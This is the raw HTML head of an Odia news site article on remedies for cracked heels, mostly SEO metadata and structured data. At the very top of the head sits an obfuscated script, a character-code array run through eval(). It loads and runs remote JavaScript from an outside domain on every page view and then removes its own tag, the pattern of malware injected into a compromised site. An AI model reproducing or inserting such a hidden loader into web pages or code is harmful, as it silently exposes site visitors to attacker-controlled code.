

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/
body_size: 24170
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="କଣ ଆପଣ ଫଟା ଏଡି ପାଇଁ ଚିନ୍ତିତ ଅଛନ୍ତି , ଓ ସେହି କାରଣରୁ ଆପଣ ନିଜ ପସନ୍ଦର ସାଣ୍ତାଲ୍ ପିନ୍ଧିପାରୁନାହାନ୍ତି , କଣ ଆପଣ ଚାହଁନ୍ତି କି ଏଡିଗୁଡିକ କୋମଳ ସୁନ୍ଦର ନଜର ଆସୁ ବୋଲି । ଯଦି ଆପଣ ପାଦର ଏଡିଗୁଡିକ ସୁନ୍ଦର କରିବାର ଅଛି ତେବେ ଏହି ବିଶେଷ ଜିନିଷଗୁଡିକ ଟିକିଏ ଧ୍ୟାନ ଦେବାକୁ ପଡିବ । ବହୁତଥର ଏପରି ହୋଇଥାଏ କି ନିଜ ଚେହେରାକୁ ସୁନ୍ଦର କରିବାକୁ ଯାଇ ନିଜ ପାଦକୁ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ.. - Odia Express" />
		<meta property="og:description" content="କଣ ଆପଣ ଫଟା ଏଡି ପାଇଁ ଚିନ୍ତିତ ଅଛନ୍ତି , ଓ ସେହି କାରଣରୁ ଆପଣ ନିଜ ପସନ୍ଦର ସାଣ୍ତାଲ୍ ପିନ୍ଧିପାରୁନାହାନ୍ତି , କଣ ଆପଣ ଚାହଁନ୍ତି କି ଏଡିଗୁଡିକ କୋମଳ ସୁନ୍ଦର ନଜର ଆସୁ ବୋଲି । ଯଦି ଆପଣ ପାଦର ଏଡିଗୁଡିକ ସୁନ୍ଦର କରିବାର ଅଛି ତେବେ ଏହି ବିଶେଷ ଜିନିଷଗୁଡିକ ଟିକିଏ ଧ୍ୟାନ ଦେବାକୁ ପଡିବ । ବହୁତଥର ଏପରି ହୋଇଥାଏ କି ନିଜ ଚେହେରାକୁ ସୁନ୍ଦର କରିବାକୁ ଯାଇ ନିଜ ପାଦକୁ" />
		<meta property="og:url" content="https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2019-07-18T12:13:01+00:00" />
		<meta property="article:modified_time" content="2019-07-18T12:13:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ.. - Odia Express" />
		<meta name="twitter:description" content="କଣ ଆପଣ ଫଟା ଏଡି ପାଇଁ ଚିନ୍ତିତ ଅଛନ୍ତି , ଓ ସେହି କାରଣରୁ ଆପଣ ନିଜ ପସନ୍ଦର ସାଣ୍ତାଲ୍ ପିନ୍ଧିପାରୁନାହାନ୍ତି , କଣ ଆପଣ ଚାହଁନ୍ତି କି ଏଡିଗୁଡିକ କୋମଳ ସୁନ୍ଦର ନଜର ଆସୁ ବୋଲି । ଯଦି ଆପଣ ପାଦର ଏଡିଗୁଡିକ ସୁନ୍ଦର କରିବାର ଅଛି ତେବେ ଏହି ବିଶେଷ ଜିନିଷଗୁଡିକ ଟିକିଏ ଧ୍ୟାନ ଦେବାକୁ ପଡିବ । ବହୁତଥର ଏପରି ହୋଇଥାଏ କି ନିଜ ଚେହେରାକୁ ସୁନ୍ଦର କରିବାକୁ ଯାଇ ନିଜ ପାଦକୁ" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#blogposting","name":"\u0b38\u0b2c\u0b41\u0b26\u0b3f\u0b28 \u0b30\u0b3e\u0b24\u0b3f\u0b30\u0b47 \u0b36\u0b4b\u0b07\u0b2c\u0b3e \u0b2a\u0b42\u0b30\u0b4d\u0b2c\u0b30\u0b41 \u0b32\u0b17\u0b3e\u0b28\u0b4d\u0b24\u0b41 \u0b0f\u0b39\u0b3f \u0b1c\u0b3f\u0b28\u0b3f\u0b37 , \u0b6a \u0b26\u0b3f\u0b28\u0b30\u0b47 \u0b17\u0b3e\u0b5f\u0b2c \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c \u0b2b\u0b1f\u0b3e \u0b2a\u0b3e\u0b26\u0b30 \u0b26\u0b3e\u0b17.. - Odia Express","headline":"\u0b38\u0b2c\u0b41\u0b26\u0b3f\u0b28 \u0b30\u0b3e\u0b24\u0b3f\u0b30\u0b47 \u0b36\u0b4b\u0b07\u0b2c\u0b3e \u0b2a\u0b42\u0b30\u0b4d\u0b2c\u0b30\u0b41 \u0b32\u0b17\u0b3e\u0b28\u0b4d\u0b24\u0b41 \u0b0f\u0b39\u0b3f \u0b1c\u0b3f\u0b28\u0b3f\u0b37 , \u0b6a \u0b26\u0b3f\u0b28\u0b30\u0b47 \u0b17\u0b3e\u0b5f\u0b2c \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c \u0b2b\u0b1f\u0b3e \u0b2a\u0b3e\u0b26\u0b30 \u0b26\u0b3e\u0b17..","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/07\/foot-780x405.jpg","width":780,"height":405},"datePublished":"2019-07-18T12:13:01+00:00","dateModified":"2019-07-18T12:13:01+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#webpage"},"articleSection":"\u0b13\u0b21\u0b3f\u0b36\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/","name":"2019","url":"https:\/\/www.odiaexpress.in\/2019\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/","name":"July","url":"https:\/\/www.odiaexpress.in\/2019\/07\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/","name":"18","url":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/","name":"\u0b38\u0b2c\u0b41\u0b26\u0b3f\u0b28 \u0b30\u0b3e\u0b24\u0b3f\u0b30\u0b47 \u0b36\u0b4b\u0b07\u0b2c\u0b3e \u0b2a\u0b42\u0b30\u0b4d\u0b2c\u0b30\u0b41 \u0b32\u0b17\u0b3e\u0b28\u0b4d\u0b24\u0b41 \u0b0f\u0b39\u0b3f \u0b1c\u0b3f\u0b28\u0b3f\u0b37 , \u0b6a \u0b26\u0b3f\u0b28\u0b30\u0b47 \u0b17\u0b3e\u0b5f\u0b2c \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c \u0b2b\u0b1f\u0b3e \u0b2a\u0b3e\u0b26\u0b30 \u0b26\u0b3e\u0b17..","description":"\u0b15\u0b23 \u0b06\u0b2a\u0b23 \u0b2b\u0b1f\u0b3e \u0b0f\u0b21\u0b3f \u0b2a\u0b3e\u0b07\u0b01 \u0b1a\u0b3f\u0b28\u0b4d\u0b24\u0b3f\u0b24 \u0b05\u0b1b\u0b28\u0b4d\u0b24\u0b3f , \u0b13 \u0b38\u0b47\u0b39\u0b3f \u0b15\u0b3e\u0b30\u0b23\u0b30\u0b41 \u0b06\u0b2a\u0b23 \u0b28\u0b3f\u0b1c \u0b2a\u0b38\u0b28\u0b4d\u0b26\u0b30 \u0b38\u0b3e\u0b23\u0b4d\u0b24\u0b3e\u0b32\u0b4d \u0b2a\u0b3f\u0b28\u0b4d\u0b27\u0b3f\u0b2a\u0b3e\u0b30\u0b41\u0b28\u0b3e\u0b39\u0b3e\u0b28\u0b4d\u0b24\u0b3f , \u0b15\u0b23 \u0b06\u0b2a\u0b23 \u0b1a\u0b3e\u0b39\u0b01\u0b28\u0b4d\u0b24\u0b3f \u0b15\u0b3f \u0b0f\u0b21\u0b3f\u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b15\u0b4b\u0b2e\u0b33 \u0b38\u0b41\u0b28\u0b4d\u0b26\u0b30 \u0b28\u0b1c\u0b30 \u0b06\u0b38\u0b41 \u0b2c\u0b4b\u0b32\u0b3f \u0964 \u0b2f\u0b26\u0b3f \u0b06\u0b2a\u0b23 \u0b2a\u0b3e\u0b26\u0b30 \u0b0f\u0b21\u0b3f\u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b38\u0b41\u0b28\u0b4d\u0b26\u0b30 \u0b15\u0b30\u0b3f\u0b2c\u0b3e\u0b30 \u0b05\u0b1b\u0b3f \u0b24\u0b47\u0b2c\u0b47 \u0b0f\u0b39\u0b3f \u0b2c\u0b3f\u0b36\u0b47\u0b37 \u0b1c\u0b3f\u0b28\u0b3f\u0b37\u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b1f\u0b3f\u0b15\u0b3f\u0b0f \u0b27\u0b4d\u0b5f\u0b3e\u0b28 \u0b26\u0b47\u0b2c\u0b3e\u0b15\u0b41 \u0b2a\u0b21\u0b3f\u0b2c \u0964 \u0b2c\u0b39\u0b41\u0b24\u0b25\u0b30 \u0b0f\u0b2a\u0b30\u0b3f \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f \u0b15\u0b3f \u0b28\u0b3f\u0b1c \u0b1a\u0b47\u0b39\u0b47\u0b30\u0b3e\u0b15\u0b41 \u0b38\u0b41\u0b28\u0b4d\u0b26\u0b30 \u0b15\u0b30\u0b3f\u0b2c\u0b3e\u0b15\u0b41 \u0b2f\u0b3e\u0b07 \u0b28\u0b3f\u0b1c \u0b2a\u0b3e\u0b26\u0b15\u0b41","url":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#webpage","url":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/","name":"\u0b38\u0b2c\u0b41\u0b26\u0b3f\u0b28 \u0b30\u0b3e\u0b24\u0b3f\u0b30\u0b47 \u0b36\u0b4b\u0b07\u0b2c\u0b3e \u0b2a\u0b42\u0b30\u0b4d\u0b2c\u0b30\u0b41 \u0b32\u0b17\u0b3e\u0b28\u0b4d\u0b24\u0b41 \u0b0f\u0b39\u0b3f \u0b1c\u0b3f\u0b28\u0b3f\u0b37 , \u0b6a \u0b26\u0b3f\u0b28\u0b30\u0b47 \u0b17\u0b3e\u0b5f\u0b2c \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c \u0b2b\u0b1f\u0b3e \u0b2a\u0b3e\u0b26\u0b30 \u0b26\u0b3e\u0b17.. - Odia Express","description":"\u0b15\u0b23 \u0b06\u0b2a\u0b23 \u0b2b\u0b1f\u0b3e \u0b0f\u0b21\u0b3f \u0b2a\u0b3e\u0b07\u0b01 \u0b1a\u0b3f\u0b28\u0b4d\u0b24\u0b3f\u0b24 \u0b05\u0b1b\u0b28\u0b4d\u0b24\u0b3f , \u0b13 \u0b38\u0b47\u0b39\u0b3f \u0b15\u0b3e\u0b30\u0b23\u0b30\u0b41 \u0b06\u0b2a\u0b23 \u0b28\u0b3f\u0b1c \u0b2a\u0b38\u0b28\u0b4d\u0b26\u0b30 \u0b38\u0b3e\u0b23\u0b4d\u0b24\u0b3e\u0b32\u0b4d \u0b2a\u0b3f\u0b28\u0b4d\u0b27\u0b3f\u0b2a\u0b3e\u0b30\u0b41\u0b28\u0b3e\u0b39\u0b3e\u0b28\u0b4d\u0b24\u0b3f , \u0b15\u0b23 \u0b06\u0b2a\u0b23 \u0b1a\u0b3e\u0b39\u0b01\u0b28\u0b4d\u0b24\u0b3f \u0b15\u0b3f \u0b0f\u0b21\u0b3f\u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b15\u0b4b\u0b2e\u0b33 \u0b38\u0b41\u0b28\u0b4d\u0b26\u0b30 \u0b28\u0b1c\u0b30 \u0b06\u0b38\u0b41 \u0b2c\u0b4b\u0b32\u0b3f \u0964 \u0b2f\u0b26\u0b3f \u0b06\u0b2a\u0b23 \u0b2a\u0b3e\u0b26\u0b30 \u0b0f\u0b21\u0b3f\u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b38\u0b41\u0b28\u0b4d\u0b26\u0b30 \u0b15\u0b30\u0b3f\u0b2c\u0b3e\u0b30 \u0b05\u0b1b\u0b3f \u0b24\u0b47\u0b2c\u0b47 \u0b0f\u0b39\u0b3f \u0b2c\u0b3f\u0b36\u0b47\u0b37 \u0b1c\u0b3f\u0b28\u0b3f\u0b37\u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b1f\u0b3f\u0b15\u0b3f\u0b0f \u0b27\u0b4d\u0b5f\u0b3e\u0b28 \u0b26\u0b47\u0b2c\u0b3e\u0b15\u0b41 \u0b2a\u0b21\u0b3f\u0b2c \u0964 \u0b2c\u0b39\u0b41\u0b24\u0b25\u0b30 \u0b0f\u0b2a\u0b30\u0b3f \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f \u0b15\u0b3f \u0b28\u0b3f\u0b1c \u0b1a\u0b47\u0b39\u0b47\u0b30\u0b3e\u0b15\u0b41 \u0b38\u0b41\u0b28\u0b4d\u0b26\u0b30 \u0b15\u0b30\u0b3f\u0b2c\u0b3e\u0b15\u0b41 \u0b2f\u0b3e\u0b07 \u0b28\u0b3f\u0b1c \u0b2a\u0b3e\u0b26\u0b15\u0b41","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/07\/foot-780x405.jpg","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":780,"height":405},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/18\/tips-to-avoid-cracked-heels\/#mainImage"},"datePublished":"2019-07-18T12:13:01+00:00","dateModified":"2019-07-18T12:13:01+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ.. - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ.. - Odia Express" />
	<meta property="og:description" content="କଣ ଆପଣ ଫଟା ଏଡି ପାଇଁ ଚିନ୍ତିତ ଅଛନ୍ତି , ଓ ସେହି କାରଣରୁ ଆପଣ ନିଜ ପସନ୍ଦର ସାଣ୍ତାଲ୍..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2019-07-18T12:13:01+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2019/07/foot-780x405.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ..","datePublished":"2019-07-18T12:13:01+00:00","dateModified":"2019-07-18T12:13:01+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/foot-780x405.jpg","articleSection":["ଓଡିଶା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/","url":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/","name":"ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ.. - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/foot-780x405.jpg","datePublished":"2019-07-18T12:13:01+00:00","dateModified":"2019-07-18T12:13:01+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2019/07/foot-780x405.jpg","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/foot-780x405.jpg","width":780,"height":405},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ.."}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
